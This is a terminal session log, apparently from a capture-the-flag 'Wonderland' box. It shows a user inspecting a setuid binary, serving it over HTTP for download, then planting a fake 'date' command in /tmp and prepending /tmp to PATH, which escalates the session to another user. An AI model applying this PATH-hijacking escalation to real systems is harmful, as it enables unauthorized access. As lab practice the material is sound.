 root@bamuwe: ~
rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ fiel teaParty
Command 'fiel' not found, did you mean:
  command 'file' from deb file
  command 'field' from deb rheolef
Try: apt install <deb name>
rabbit@wonderland:/home/rabbit$ file teaParty
teaParty: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=75a832557e341d3f65157c22fafd6d6ed7413474, not stripped
rabbit@wonderland:/home/rabbit$
rabbit@wonderland:/home/rabbit$ strings teaParty
Command 'strings' not found, but can be installed with:
apt install binutils
Please ask your administrator.
rabbit@wonderland:/home/rabbit$ string teaParty
Command 'string' not found, did you mean:
  command 'strings' from deb binutils
  command 'spring' from deb ruby-spring
  command 'spring' from deb spring
Try: apt install <deb name>
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Fri, 03 Jan 2025 08:46:06 +0000
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped)
rabbit@wonderland:/home/rabbit$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.14.95.76 - - [03/Jan/2025 07:47:05] "GET / HTTP/1.1" 200 -
10.14.95.76 - - [03/Jan/2025 07:47:06] code 404, message File not found
10.14.95.76 - - [03/Jan/2025 07:47:06] "GET /favicon.ico HTTP/1.1" 404 -
10.14.95.76 - - [03/Jan/2025 07:47:08] "GET /teaParty HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
rabbit@wonderland:/home/rabbit$ cd /tmp
rabbit@wonderland:/tmp$ vi date
rabbit@wonderland:/tmp$ export PATH=/tmp:$PATH
rabbit@wonderland:/tmp$ chmod 777 /tmp/date
rabbit@wonderland:/tmp$ cd /home/rabbit/
rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$
[1] 0:zsh  1:java  2:gobuster  3:zsh  4:ssh*Z 5:zsh-  "bamuwe" 15:54 03-Jan-25